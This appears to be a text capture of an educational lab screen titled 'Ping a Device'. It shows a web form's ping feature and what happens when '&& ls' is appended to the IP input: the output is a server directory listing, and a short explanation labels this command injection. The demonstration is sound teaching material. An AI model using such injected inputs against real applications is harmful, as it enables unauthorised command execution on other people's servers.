 Ping a Device
search-o-bot.com?domain=192.168.1.1 && ls
Instructions
In the IP input field, enter the selected
IP followed by '&& ls' and submit the
form.
192.168.1.1 && ls
Previous
Next
192.168.1.1 && ls
Submit
PING 192.168.1.1 (192.168.1.1): 56 data bytes
64 bytes from 192.168.1.1: icmp_seq=0 ttl=64 time=0.045 ms
--- 192.168.1.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
/bin
/dev
/etc
/lib
/media
Operations
When we enter an IP address, the application runs a
ping command to check if the device is reachable. If
it replies, the device is reachable.
Appending && ls exploits command injection,
causing the server to list directory contents via the
ls command, demonstrating unintended command
execution.